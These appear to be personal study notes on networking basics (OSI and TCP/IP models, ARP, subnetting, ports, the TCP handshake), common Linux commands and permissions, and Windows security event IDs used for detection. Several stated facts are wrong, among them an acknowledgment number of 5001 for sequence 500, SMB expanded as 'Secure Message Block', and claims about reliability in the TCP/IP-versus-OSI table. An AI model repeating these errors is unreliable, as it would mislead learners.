IPv6 does not support the broadcast method. Some IPv6 addresses are used for special purposes, such as the address for loopback which look like **::1/128**
## MAC Addresses
A MAC (Media Access Control) address is a unique identifier assigned to network interface controllers (NICs) of network devices. It is a hardware address that is permanently assigned by the manufacturer and is stored in the device's firmware or read-only memory (ROM). MAC addresses are used at the data link layer (layer 2) of the OSI model to ensure that data is delivered to the correct device within a local network.
MAC addresses are typically 48 bits in length and are a sequence of six pairs of hexadecimal digits separated by colons or hyphens. Eg. The mac address "00:1A:2B:3C:4D:5E", the first three pairs of digits identify the manufacturer of the NIC, in this case, 00:1A:2B belongs to Ayecom Technology Co., Ltd. While the last three pairs provide a unique identifier for the specific device.
MAC addresses allow devices to communicate with each other within a local area network (LAN). When data is sent from one device to another on the same network, it is encapsulated within Ethernet frames that contain the source and destination MAC addresses. Routers and switches use these MAC addresses to forward the data to the appropriate destination.
It's important to note that MAC addresses are specific to a LAN, and do not have global uniqueness like IP addresses. When data needs to be transmitted outside the LAN, it is encapsulated in network packets that contain source and destination IP addresses.
In summary, a MAC address is a unique identifier assigned to the network interface controller of a device. It is used at the data link layer to facilitate communication within a local network. MAC addresses are hardware-based, manufacturer-specific, and differ from IP addresses, which are used for network communication on a larger scale.
# General Networking
## DHCP
[Dynamic Host Configuration Protocol (DHCP)](https://www.fortinet.com/resources/cyberglossary/dynamic-host-configuration-protocol-dhcp) is used to dynamically assign IP addresses to each machine on your organization's network.
In the context of this DHCP definition, DHCP also assigns [Domain Name System (DNS)](https://www.fortinet.com/resources/cyberglossary/what-is-dns) addresses, subnet masks, and default gateways. All of these enable devices to communicate with the internet and each other within the confines of your network.
DHCP sends messages to devices that connect to your network, providing them with what they need to interface with essential network functions. Assigning IP addresses, subnet masks, DNS addresses, and other essential data, DHCP automatically provides this information to all of the devices that connect to your network.
## DNS
[Domain Name System (DNS)](https://www.fortinet.com/resources/cyberglossary/what-is-dns) turns domain names into IP addresses. Every device connected to the internet has its own IP address, which is used by other devices to locate the device. DNS servers make it possible for people to input normal words into their browsers, such as google.com, without having to keep track of the IP address for every website.
## ARP
[Address Resolution Protocol (ARP)](https://www.fortinet.com/resources/cyberglossary/what-is-arp) is a protocol or procedure that connects an ever-changing Internet Protocol (IP) address to a fixed physical machine address, also known as a media access control (MAC) address, in a local-area network (LAN). Essentially ARP is the process of connecting a dynamic IP address to a physical machine's MAC address.
ARP matches IP addresses to MAC addresses on a LAN. While DNS matches a public internet IP to a domain name.
### ARP Spoofing/ARP Poisoning
ARP spoofing, ARP poison routing or ARP cache poisoning is a type of malicious attack in which a cyber criminal sends fake ARP messages to a target LAN with the intention of linking their MAC address with the IP address of a legitimate device or server within the network. The link allows for data from the victim's computer to be sent to the attacker's computer instead of the original destination.
ARP spoofing attacks can prove dangerous, as sensitive information can be passed between computers without the victims' knowledge. ARP spoofing also enables other forms of cyberattacks, like Man-In-The-Middle, Denial of Service, and Session Hijacking,
# TCP/IP Model
The [OSI Model](/networking/osi-model) is a reference/logical model. It was designed to describe the functions of the communication system by dividing the communication procedure into smaller and simpler components. The TCP/IP model was designed and developed by the Department of Defense (DoD) and is based on standard protocols. It stands for Transmission Control Protocol/Internet Protocol. This model is a concise version of the OSI model. It contains four layers, unlike seven layers in the OSI model. The layers are:
1. Process/Application Layer
2. Host-to-Host/Transport Layer
3. Internet Layer
4. Network Access/Link Layer
### Comparing the 2 models
| TCP/IP | OSI |
| -------------------------------------------------------------------------------- | ------------------------------------------------------------------------------------------------------ |
| TCP refers to Transmission Control Protocol. | OSI refers to Open Systems Interconnection. |
| TCP/IP has 4 layers. | OSI has 7 layers. |
| TCP/IP is more reliable | OSI is less reliable |
| TCP/IP does not have very strict boundaries. | OSI has strict boundaries |
| TCP/IP follow a horizontal approach. | OSI follows a vertical approach. |
| TCP/IP uses both session and presentation layer in the application layer itself. | OSI uses different session and presentation layers. |
| TCP/IP developed protocols then model. | OSI developed model then protocol. |
| Transport layer in TCP/IP does not provide assurance delivery of packets. | In OSI model, transport layer provides assurance delivery of packets. |
| TCP/IP model network layer only provides connection less services. | Connection less and connection oriented both services are provided by network layer in OSI model. |
| Protocols cannot be replaced easily in TCP/IP model. | While in OSI model, Protocols are better covered and is easy to replace with the change in technology. |
### Breakdown of the TCP/IP Model
#### 1. Network Access Layer
This layer corresponds to the combination of Data Link Layer and Physical Layer of the OSI model. It looks out for hardware addressing and the protocols present in this layer allows for the physical transmission of data.\
ARP being a protocol of Internet layer, but there is a conflict about declaring it as a protocol of Internet Layer or Network access layer. It is described as residing in layer 3, being encapsulated by layer 2 protocols.
#### 2. Internet Layer
This layer parallels the functions of OSI’s Network layer. It defines the protocols which are responsible for logical transmission of data over the entire network.
The main protocols residing at this layer:
1. **IP,** or Internet Protocol and it is responsible for delivering packets from the source host to the destination host by looking at the IP addresses in the packet headers. IP has 2 versions:\
IPv4 and IPv6. IPv4 is the one that most of the websites are using currently. But IPv6 is growing as the number of IPv4 addresses are limited in number when compared to the number of users.
2. **ICMP,** or Internet Control Message Protocol. It is encapsulated within IP datagrams and is responsible for providing hosts with information about network problems.
3. **ARP,** or Address Resolution Protocol. Its job is to find the hardware address of a host from a known IP address. ARP has several types: Reverse ARP, Proxy ARP, Gratuitous ARP and Inverse ARP.
**3. Host-to-Host Layer**
This layer is analogous to the transport layer of the OSI model. It is responsible for end-to-end communication and error-free delivery of data. It shields the upper-layer applications from the complexities of data.
The two main protocols are:
1. **Transmission Control Protocol (TCP) –** It is known to provide reliable and error-free communication between end systems. It performs sequencing and segmentation of data. It also has acknowledgment feature and controls the flow of the data through flow control mechanism. It is a very effective protocol but has a lot of overhead due to such features. Increased overhead leads to increased cost.
2. **User Datagram Protocol (UDP) –** On the other hand does not provide any such features. It is the go-to protocol if your application does not require reliable transport as it is very cost-effective. Unlike TCP, which is connection-oriented protocol, UDP is connectionless.
#### 4. Application Layer
This layer performs the functions of top three layers of the OSI model: Application, Presentation and Session Layer. It is responsible for node-to-node communication and controls user-interface specifications. Some of the protocols present in this layer are: HTTP, HTTPS, FTP, TFTP, Telnet, SSH, SMTP, SNMP, NTP, DNS, DHCP, NFS, X Window, LPD. Have a look at Protocols in Application Layer for some information about these protocols.
Protocols are:
1. **HTTP and HTTPS –** HTTP, or Hypertext transfer protocol. It is used by the World Wide Web to manage communications between web browsers and servers. HTTPS, or HTTP-Secure. It is a combination of HTTP with SSL(Secure Socket Layer). It is efficient in cases where the browser need to fill out forms, sign in, authenticate and carry out bank transactions.
2. **SSH –** SSH, or Secure Shell. It is a terminal emulations software similar to Telnet. The reason SSH is more preferred is because of its ability to maintain the encrypted connection. It sets up a secure session over a TCP/IP connection.
3. **NTP –** NTP, or Network Time Protocol. It is used to synchronize the clocks on our computer to one standard time source. It is very useful in situations like bank transactions. Assume the following situation without the presence of NTP. Suppose you carry out a transaction, where your computer reads the time at 2:30 PM while the server records it at 2:28 PM. The server can crash very badly if it’s out of sync.
# OSI Model
The OSI model (Open Systems Interconnection Model) is an absolute fundamental model used in networking. This critical model provides a framework dictating how all networked devices will send, receive and interpret data.
One of the main benefits of the OSI model is that devices can have different functions and designs on a network while communicating with other devices. Data sent across a network that follows the uniformity of the OSI model can be understood by other devices.
The OSI model consists of seven layers which are illustrated in the diagram below. Each layer has a different set of responsibilities and is arranged from Layer 7 to Layer 1.
Layer Number
Layer Name
Uses
1
Physical
Data Cables, Ethernet Cables, etc.
2
Data
Switching, MAC Addresses
3
Network
IP addresses, Routing
4
Transport
TCP/UDP
5
Session
Session Management
6
Presentation
Media files(WMV, JPG, MOV, etc.)
7
Application
HTTP, HTTPS, FTP, SMTP, etc
**From Application to Physical (Layer 7 to Layer 1):** \
**- A**ll **P**eople **S**eem **T**o **N**eed **D**ata **P**rocessing\
\- **A**ll **P**ros **S**earch **T**op **N**otch **D**onut **P**laces\
\- **A** **P**enguin **S**aid **T**hat **N**obody **D**rinks **P**epsi\
\- **A** **P**riest **S**aw **T**wo **N**uns **D**oing **P**ushups
**From Physical to Application (Layer 1 to Layer 7):**\
**- P**lease **D**o **N**ot **T**hrow **S**ausage **P**izza Away\
\- **P**ew! **D**ead **N**inja **T**urtles **S**mell **P**articularly **A**wful\
\- **P**eople **D**on’t **N**eed **T**o **S**ee **P**aula **A**bdul\
\- **P**ete **D**oesn’t **N**eed **T**o **S**ell **P**ickles **A**nymore
Receiving data go 1 to 7, while transferring Data goes 7 to 1, when trouble shooting, it's always best to start with layer 1(Physical).
### Layer 1: Physical
This layer is one of the easiest layers to grasp. Put simply, this layer references the physical components of the hardware used in networking and is the lowest layer that you will find. Devices use electrical signals to transfer data between each other in a binary numbering system (1's and 0's).
### Layer 2: Data
Layer 2, the data link layer, focuses on the physical addressing of the transmission. It receives a packet from the network layer (including the IP address for the remote computer) and adds in the physical MAC (Media Access Control) address of the receiving endpoint. Inside every network-enabled computer is a Network Interface Card (NIC) which comes with a unique MAC address to identify it.
MAC addresses are set by the manufacturer and literally burnt into the card; they can't be changed, although they can be spoofed. When information is sent across a network, it's actually the physical address that is used to identify where exactly to send the information.
Additionally, it's also the job of the data link layer to present the data in a format suitable for transmission.
### Layer 3: Network
Layer 3, the network layer, is where the magic of routing & re-assembly of data takes place (from these small chunks to the larger chunk). Firstly, routing simply determines the most optimal path in which these chunks of data should be sent.
Whilst some protocols at this layer determine exactly what is the "optimal" path that data should take to reach a device, we should only know about their existence at this stage of the networking module. Briefly, these protocols include OSPF (Open Shortest Path First) and RIP (Routing Information Protocol). The factors that decide what route is taken is decided by the following:
* What path is the shortest? I.e. has the least amount of devices that the packet needs to travel across.
* What path is the most reliable? I.e. have packets been lost on that path before?
* Which path has the faster physical connection? I.e. is one path using a copper connection (slower) or a fibre (considerably faster)?
At this layer, everything is dealt with via IP addresses such as 192.168.1.100. Devices such as routers capable of delivering packets using IP addresses are known as Layer 3 devices, because they are capable of working at the third layer of the OSI model.
### Layer 4: Transport
Layer 4, the transport layer, plays a vital part in transmitting data across a network and can be a little bit difficult to grasp. When data is sent between devices, it follows one of two different protocols that are decided based upon several factors: TCP and UDP
* TCP (Transmissions Control Protocol) is a connection oriented protocol. More reliable, if a packet is dropped, the connection would stop until that packet was picked up again and sent, ensuring you are receiving all the data you are supposed to. Most websites, file transfers, etc. use this protocol.
TCP incorporates error checking into its design. Error checking is how TCP can guarantee that data sent from the small chunks in the session layer (layer 5) has then been received and reassembled in the same order.
* UDP is User Datagram Protocol, a connection-less protocol. If a stream of data packets were being sent to you and one was dropped, the stream would continue as the packet that was dropped is not important. VoIP, video streaming, video calls, etc. use this protocol.
Three-Way-Handshake: SYN > SYN-ACK > ACK
* Eg1. Syn - Saying Hello > Syn-Ack - Getting a Hello response > Ack - Starting a conversation
* Eg2. Syn - I want to connect to your website on port 443 > Syn-Ack - IF Port 443 is open, it will respond saying you're OK to connect > Ack - You continue the connection and go to the website.
### Layer 5: Session
Layer 5, the session layer. Once data has been correctly translated or formatted from the presentation layer (layer 6), the session layer (layer 5) will begin to create a connection to the other computer that the data is destined for. When a connection is established, a session is created. Whilst this connection is active, so is the session.
The session layer (layer 5) synchronizes the two computers to ensure that they are on the same page before data is sent and received. Once these checks are in place, the session layer will begin to divide up the data sent into smaller chunks of data and begin to send these chunks (packets) one at a time. This dividing up is beneficial because if the connection is lost, only the chunks that weren't yet sent will have to be sent again — not the entire piece of the data (think of it as loading a save file in a video game).
What is worthy of noting is that sessions are unique — meaning that data cannot travel over different sessions, but in fact, only across each session instead.
### Layer 6: Presentation
Layer 6, the presentation layer, is the layer in which standardization starts to take place. Because software developers can develop any software, such as an email client, differently. The data still needs to be handled in the same way, no matter how the software works.
This layer acts as a translator for data to and from the application layer (layer 7). The receiving computer will also understand data sent to a computer in one format destined for in another format. For example, when you send an email, the other user may have another email client to you, but the contents of the email will still need to display the same.
Security features such as data encryption (like HTTPS when visiting a secure site) occur at this layer.
### Layer 7: Application
Layer 7, application layer, is the layer that you will be most familiar with. This familiarity is because the application layer is the layer in which protocols and rules are in place to determine how the user should interact with data sent or received.
Everyday applications such as email clients, browsers, or file server browsing software such as FileZilla provide a friendly, Graphical User Interface (GUI) for users to interact with data sent or received. Other protocols include DNS
# Subnetting
**I recommend:** [**Professor Messer Seven Second Subnetting**](https://www.youtube.com/watch?v=ZxAwQB8TZsM) **as a great video to start with.**
{% embed url="" %}
[A Subnetting Guide](https://drive.google.com/file/d/1ETKH31-E7G-7ntEOlWGZcDZWuukmeHFe/view) by The Cyber Mentor
Subnetting is the process of dividing a network into smaller "subnetworks" called "subnets". It allows for a better use of IP addresses and uses network management and routing, mostly used in IPv4 networks
Subnetting involves borrowing bits from the host portion of an IP address to create a subnet identifier. By doing this, a network can be divided into multiple subnets, each with its own range of IP addresses.
CIDR (Classless Inter-Domain Routing) notation is used to represent IP addresses and their corresponding subnet masks. It specifies the network prefix length, which indicates the number of bits used for the network portion of the IP address. CIDR notation is expressed by appending a forward slash (/) followed by the prefix length to the IP address.
Eg. The IP address: **192.168.0.0/24**
The IP address is in the format of "192.168.0.0" and the "/24" represents the prefix length, indicating that the first 24 bits represent the network portion of the IP address, while the remaining 8 bits represent the host portion.
With a /24 prefix length, the subnet mask for this network would be 255.255.255.0. This means that the first three octets are reserved for the network, and the last octet can be used for giving IP addressed to hosts within the subnet.
To subnet this network more, additional bits can be borrowed from the host portion. For instance, if we borrow 2 bits, we can create 4 subnets. The subnet mask would become 255.255.255.192.
The four subnets would then be:
* Subnet 1: 192.168.0.0/26 (network range: 192.168.0.0 - 192.168.0.63)
* Subnet 2: 192.168.0.64/26 (network range: 192.168.0.64 - 192.168.0.127)
* Subnet 3: 192.168.0.128/26 (network range: 192.168.0.128 - 192.168.0.191)
* Subnet 4: 192.168.0.192/26 (network range: 192.168.0.192 - 192.168.0.255)
Each subnet can then be assigned to a different segment or used for different purposes within the network.
CIDR notation provides a concise way to represent networks and subnets by specifying the prefix length. It allows for flexibility in defining network boundaries and enables efficient address allocation in IP networking.
# Common Ports and Protocols
Common TCP Ports:
* 21 - FTP - File Transfer Protocol
* 22 - SSH - Secure Shell
* 23 - Telnet
* 25 - SMTP - Simple Mail Transfer Protocol
* 53 - DNS - Domain Name System
* 80 - HTTP - Hyper Text Transfer Protocol
* 443 - HTTPS - Hyper Text Transfer Protocol Secure
* 110 - POP3 - Post Office Protocol
* 139/445 - SMB - Secure Message Block / Samba
* 143 - IMAP - Internet Message Access Protocol
* 389 - LDAP - Lightweight Direcotry Access Protocol (Both TCP and UDP)
* 990 - FTPS - FTP over TLS/SSL
* 3306 - MySQL
* 3389 - RDP - Remote Desktop Protocol
Common UDP Ports:
* 53 - DNS - Domain Name System
* 67/68 - DHCP - Dynamic Host Configuration Protocol
* 69 - TFTP - Trivial File Transfer Protocol
* 123 - NTP - Network Time Protocol
* 161 SNMP - Simple Network Management Protocol
\*Note:\* some ISPs(Comcast) block port 25(SMTP) for residential and some commercial by default so sometimes they will change it to Port 587.
# 3-Way Handshake
Additional notes
## 3-Way Handshake Process:
Transmission Control Protocol (TCP) provides a secure and reliable connection between two devices using the 3-way handshake process. TCP uses the full-duplex connection to synchronize (SYN) and acknowledge (ACK) each other on both sides. There are three steps for both establishing and closing a connection. They are − **SYN**, **SYN-ACK**, and **ACK**.
#### Synchronization Sequence Number (SYN) − The client sends the SYN to the server
* When the client wants to connect to the server, then it sends the message to the server by setting the SYN flag as 1.
* The message carries some additional information like the sequence number (32-bit random number).
* The ACK is set to 0. The maximum segment size and the window size are also set. For example, if the window size is 1000 bits and the maximum segment size is 100 bits, then a maximum of 10 data segments can be transmitted in the connection by dividing (1000/100=10).
#### Synchronization and Acknowledgement (SYN-ACK) to the client
* The server acknowledges the client request by setting the ACK flag to 1.
* The ACK indicates the response of the segment it received and SYN indicates with what sequence number it will start the segments.
* For example, if the client has sent the SYN with sequence number = 500, then the server will send the ACK using acknowledgment number = 5001.
* The server will set the SYN flag to '1' and send it to the client if the server also wants to establish the connection.
* The sequence number used for SYN will be different from the client's SYN.
* The server also advertises its window size and maximum segment size to the client. And, the connection is established from the client-side to the server-side.
#### Acknowledgment (ACK) to the server
* The client sends the acknowledgment (ACK) to the server after receiving the synchronization (SYN) from the server.
* After getting the (ACK) from the client, the connection is established between the client and the server.
* Now the data can be transmitted between the client and server sides.
#### 3 -Way Handshake Closing Connection Process
To close a 3-way handshake connection:
* First, the client requests the server to terminate the established connection by sending FIN.
* After receiving the client request, the server sends back the FIN and ACK request to the client.
* After receiving the FIN + ACK from the server, the client confirms by sending an ACK to the server.
## Common ports/protocols:
# Linux
This is my notes on the linux OS and will cover commands and configs. I personally use [Kubuntu](https://kubuntu.org/) ([Ubuntu](https://ubuntu.com/) but with KDE as opposed the default Gnome desktop environment.) as it is lightweight, has a lot customization options and just works with little to no issues from my experience.
## Popular Linux Distros (In no particular order):
* [Ubuntu](https://ubuntu.com/)
* [Mint](https://linuxmint.com/)
* [Arch](https://archlinux.org/)
* [Fedora](https://getfedora.org/)
* [Manjaro](https://manjaro.org/)
* [Debian](https://www.debian.org/)
## Dot Files
User-specific application configuration is traditionally stored in so called dotfiles (files that the filename starts with a dot). It's a good idea to track dotfiles with a version control system such as Git to keep track of changes and synchronize dotfiles across various hosts or for backup. A lot of users backup their shell configs, vim config, tmux config, etc.
A link to my dot files can be found [here on my github](https://github.com/Th4ntis/dotfiles). There are plenty of other [dotfile topics](https://github.com/topics/dotfiles) on github as well.
## Ricing
"Ricing" is a process in which one customizes a computer operating system to improve the look or operation of the system. It involves the configuration of applications and the development and refining of workflows. In my opinion, to rice your Linux flavor should start with your Desktop Environment(DE) or Window Manager(WM). The [r/unixporn subreddit](https://www.reddit.com/r/unixporn/) is great for finding ideas.
I personally have found [KDE](https://kde.org/), or [XFCE](https://xfce.org/) desktop environments are the most customizable with ease. You can use things like [Krohnkite](https://github.com/esjeon/krohnkite) on KDE to help as well instead of going full in with a WM.
WMs such as [i3](https://i3wm.org/), [bspwm](https://github.com/baskerville/bspwm), or [awesome](https://awesomewm.org/index.html) are great, but WMs can be difficult to customize so make sure you back up your configs often.
# Common commands
## Built in
Some of the most common and used linux commands are listed below. all of these commands and be followed by --help for more information and additional arguments.
* `ls` - Lists files and folders in current or specified directory.
* `ls` or `ls Downloads` or `ls /usr/share/`
* `cd` - changes into specified directory.
* `cd Downloads` or `cd /usr/share`
* `touch` - Creates a file.
* `touch hello-world.txt`
* `mkdir` - Makes a folder.
* `mkdir HelloFolder`
* `mv` - Moves a file/folder, also used to rename a file/folder.
* `mv Hello.txt Documents/Hello.txt # moves the file Hello.txt into the Documents folde`r
* `mv Hello.txt Goodbye.txt # renames the Hello.txt file to Goodbye.txt`
* `cp` - Copies a file to a specified file/folder.
* `cp Hello.txt Documents/ # copies the Hello.txt file into the Documents folder`
* `cp Hello.txt Hello.txt.bak # copies the Hello.txt file to a Hello.txt.bak file`
* `cp -r` - Copies a folder
* `cp -r MyFolder Documents/ # copies the MyFolder folder into Documents`
* `locate` - Searches for files/folders
* `locate Hello.txt`
* `rm` - Removes a file.
* `rm Hello.txt`
* `rmdir` - Removes a directory.
* `rmdir MyFolder`
* `>`- Redirects the output of a command to a file and overwrites the file if it already exists.
* `echo "Hello" > Hello.txt`
* `>>` - Appends output of a commend to the specified file
* `echo "Hello" >> Hello.txt`
* `grep` - Search file(s) for specified keyword(s). usually piped into another command.
* `cat hell-world.txt | grep dog`
* `cat` - Concatenate file(s) to standard output.
* `cat hello-world.txt`
### Networking
* `ifconfig` - Interface config, shows interface options, such as IP address, name, MAC address, and more. This command is slowly being phased out for `IP`.
* `iwconfig` - Similar to ifconfig but focuses on wireless interfaces.
* `ip` - used to show or manipulate routing, devices, and tunnels. Similar to ifconfig but is much more powerful with more functions and facilities.
* `ssh` - secure shell - remotely connect to another machine
* `ssh user@ip`
* `route` - Displays or manipulates the IP routing table.
* `arp` - Displays the ARP cache.
### Services
* `sudo service (service) start` - Start the specified service
* `sudo service pcscd start`
* `sudo service (service) stop` - Stops the specified service
* `sudo service pcscd stop`
* `sudo systemctl enable (service)` - Enables the service to started on system boot.
* `sudo systemctl enable pcscd`
* `sudo systemctl disable (service)` - Disables the service to started on system boot.
* `sudo systemctl disable pcscd`
## Installing/Updating/Upgrading
There's various ways to install/update/upgrade system tools/applications depending which flavor of linux you're using.
### Debian/Ubuntu/Kali
* `sudo apt update` - Updates all current repositories
* `sudo apt upgrade` - Upgrades(updates) installed software
* `sudo apt install (package)` - Installs specified package
* `sudo apt install git`
* `sudo apt remove (package)` - Removes/Uninstalls specified package
* `sudo apt remove git`
### Arch
* `sudo pacman -S (package)` - Installs specified package
* `sudo pacman -S git`
* `sudo pacman -Syu` - Then will be prompted to install updates
* `sudo pacman -R (package)` - Uninstalls/removes specified package
* `sudo pacman -R git`
### Fedora
dnf can also be used instead of yum.
* `sudo yum upgrade` - Upgrades installed packages
* `sudo yum install (package)` - Installs specified package.
* `sudo yum install git`
* `sudo yum remove (package)` - Removes/Uninstalls specified package.
* `sudo yum remove git`
## Alias
Setting alias can be simple but can get more complicated. Aliases are basically shortcuts to other commands, but can also replace commands. These can go into 2 places, your shell(ZSH or bash usually but there are plenty others out there) or into an alias file(like .bash\_alias)
Some examples are:
* `alias upd='sudo apt update && sudo apt upgrade -y'` This will make it so when you type 'upd' it will run the command to update the repositories and upgrade the currently installed applications,\ automatically without asking if you want to continue.
* `alias ffs='sudo $(fc -l -n -1)'` this one is for if you type a command that needs sudo permissions, will run the last command as sudo.
* `alias ..='cd ..'` will go up one directory.
* `alias ...='cd ../..'` will go up two directories.
# Sudo
The command `sudo` means "super user do", essentially telling the command to be run as an administrator. Some commands or scripts can only be run with 'sudo' permissions, meaning they need administrator rights. Eg. You want to install software on a Debian based linux distrobution, you use `apt`: `apt install git`, if ran by itself, it will tell you don't have the right permissions and to try as 'root' or with 'root' (administrator) permissions.
So we need to add "sudo" before the command, telling it to be run as "root" (administrator): `sudo apt install git`
After running as sudo, you will be asked for the sudo password for the user. This can only happen if your user is part of the 'sudo' group. If you are not in the sudo group, you will not be able to run anything with sudo permissions.
This won't happen every time as there is a time-out option enabled by default. Meaning you can sudo a command and while in the same terminal under a timeframe, any additional sudo commands will not ask for a password. But if you close out of the terminal or a certain time has passed, you will need to enter the sudo password again.
This can be edited by using `sudo visudo` and adding a line under: `Defaults env_reset`
`Defaults timestamp_timeout=`
# Sed Awk and Grep
## **grep (Global Regular Expression Print)**
Searches text for patterns (strings or regex), most often used for finding lines that match (or don’t match) a pattern. Searches input for lines that match a regular expression and prints those lines (or optionally the count, filenames, etc.).
#### Examples:
```
# Find lines containing "error" in a file
grep "error" logfile.txt
# Case-insensitive search
grep -i "error" logfile.txt
# Show line numbers of matches
grep -n "error" logfile.txt
# Show lines that do NOT match
grep -v "error" logfile.txt
# Show all lines containing the word "error" (case‑insensitive) in a log file
grep -i "error" /var/log/syslog
# Count how many times "TODO" appears in source files
grep -c "TODO" *.c *.h
```
## sed (Stream Editor)
Edits text streams, mostly used for substitution, deletion, insertion, of strings within files. Reads a stream line‑by‑line, applies editing commands (substitutions, deletions, insertions, etc.), and writes the result.
#### Examples
```
# Replace first occurrence of "foo" with "bar" on each line
sed 's/foo/bar/' file.txt
# Replace ALL occurrences of "foo" with "bar"
sed 's/foo/bar/g' file.txt
# Delete lines containing "error"
sed '/error/d' file.txt
# Print only line 5
sed -n '5p' file.txt
# Edit file in-place
sed -i 's/foo/bar/g' file.txt
# Replace the first occurrence of "foo" with "bar" on each line
sed 's/foo/bar/' file.txt
# Delete blank lines and lines starting with #
sed '/^\s*#/d;/^$/d' config.cfg
# In‑place edit: change all tabs to four spaces in a source file
sed -i 's/\t/ /g' source.c
```
## AWK
Pattern scanning and processing language. Mostly used for working with structured data (columns), calculations, reports. Scans input line‑by‑line, splits each line into fields (default whitespace), and executes user‑defined actions when patterns match.
#### Examples
```
# Print first column of a space-separated file
awk '{print $1}' file.txt
# Print 1st and 3rd columns (tab or space separated)
awk '{print $1, $3}' file.txt
# Print lines where 3rd column > 100
awk '$3 > 100' file.txt
# Calculate sum of values in column 2
awk '{sum += $2} END {print sum}' file.txt
# Use -F to specify delimiter (e.g., CSV)
awk -F, '{print $1,$2}' file.csv
# Print the second column of a space‑separated file
awk '{print $2}' data.txt
# Sum the values in the third column of a CSV (comma as FS)
awk -F',' '{sum += $3} END {print "Total:", sum}' sales.csv
# Show lines where the 5th field > 100 and print fields 1 and 5
awk '$5 > 100 {print $1, $5}' report.log
```
# Permissions
## Understanding permissions
`ls -la`: Lists all files/folders in a directory, including hidden files/folders.

Example1: `.bashrc` is a file(Indicated by -), and the owner can read and write to it, but not execute. The group it belongs to can read it, but not write or execute, and any other user can't do anything with the file.
Example2: `.config` is a directory(Indicated by the d), and the owner is able to read, write, AND execute, the group can read and execute, but not write, the sme goes for any other user as well.
For the `.bashrc` file:
| Column | Meaning |
| ------------ | ----------------------------------------------------------------------------------------- |
| -rw-r--r-- | Indicates a file or folder, read/write/execute permissions for the user/group/other users |
| 1 | Shows number of hard links to the file |
| th4ntis | The file owner |
| th4ntis | The group assigned to the file |
| 3856 | The file size in bytes |
| Feb 21 02:04 | Date/Time of last modification |
| .bashrc | File name |
## Modifying Permissions
A new file named hello.txt By default we can only read and write, the group can do the same, other users can only read it.

To change the permission, you run `chmod` which stand for change mode. Eg. `chmod 777` will give full read, write, execute permissions to everything and everyone. Eg. `chmod +x` will make the file executable to everyone.
To use `chmod` to set permissions, we need to tell it:
* *Who:* Who we are setting permissions for.
* *What*: What change are we making? Are we adding or removing the permission?
* *Which*: Which of the permissions are we setting?
The “who” values we can use are:
* *u*: User, meaning the owner of the file.
* *g*: Group, meaning members of the group the file belongs to.
* *o*: Others, meaning people not governed by the `u` and `g` permissions.
* *a*: All, meaning all of the above.
If none of these are used, `chmod` behaves as if “`a`” had been used.
The “what” values we can use are:
* *`–`*: Minus sign. Removes the permission.
* *`+`*: Plus sign. Grants the permission. The permission is added to the existing permissions. If you want to have this permission and only this permission set, use the `=` option, described below.
* *`=`*: Equals sign. Set a permission and remove others.
The “which ” values we can use are:
* *r*: The read permission.
* *w*: The write permission.
* *x*: The execute permission.
Eg. Changing the permission to remove read permissions to a file: `chmod o-r filename`.
Eg. Changing the file to be able to be executed: `chmod +x script.sh`
# Windows
These are my notes on the Windows OS. I typically test on/against [Windows 10 Enterprise](https://www.microsoft.com/en-us/evalcenter/evaluate-windows-10-enterprise) and [Windows Server 2019](https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2019). There are other evaluation ISOs found [here](https://www.microsoft.com/en-us/evalcenter/) on Microsoft website, such as Windows 11 and Windows Server 2022.
# Event Codes
Windows Common/Useful Event Codes
[Ultimate Windows Security Encyclopedia](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/)
{% file src="/files/hVLmYGEOyEyz6LmbcHx4" %}
| Type | Event ID |
| :--------------------------------------------------------------------------: | :-----------------------------------------------------------------------------------------------------------------: |
| New Process Created | [4688](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventID=4688) |
| User Account Created | [4720](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4720) |
| User Account Enabled | [4722](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4722) |
| Attempts to reset accounts password | [4724](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4724) |
| Delete User | [4726](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4726) |
| User added to a security-enabled **global** group | [4728](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4728) |
| User added to a security-enabled **local** group | [4732](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4732) |
| Clear Event Log | [1102](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=1102) |
| Logon Success | [4624](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventID=4624) (Logon Type 3, 10) |
| Logon Failed | [4625](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventID=4625) (Logon Type 3, 10) |
| A service was installed in the system | [4697](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4697) |
| User Account locked out | [4740](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4740) |
| User Account Unlocked | [4767](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4767) |
| Terminal Service Session Reconnected | [4778](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4778) |
| Terminal Service Session Reconnected | [4779](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4779) |
| User Initiated Logoff | [4647](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4647) |
| Object Permission Changed | [4670](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4670) |
| NTLM over kerberos (DC attempted to validate the credentials for an account) | [4776](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4776) |
| An attempt was made to access an object | [4663](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4663) |
| A handle to an object was requested with intent to delete | [4659](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4659) |
| An object was deleted | [4660](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4660) |
| Disable Firewall | 2003 |
| Create Services | 7030, 7045 |
| Applocker | 8003, 8004, 8006, 8007 |
| Service Terminated Unexpectedly | 7034 |
| Service Start Type Change (disabled, manual, automatic) | 7040 |
| Service Start / Stop | 7036 |
| DC sync based activity | 4662 |
| Insert USB |
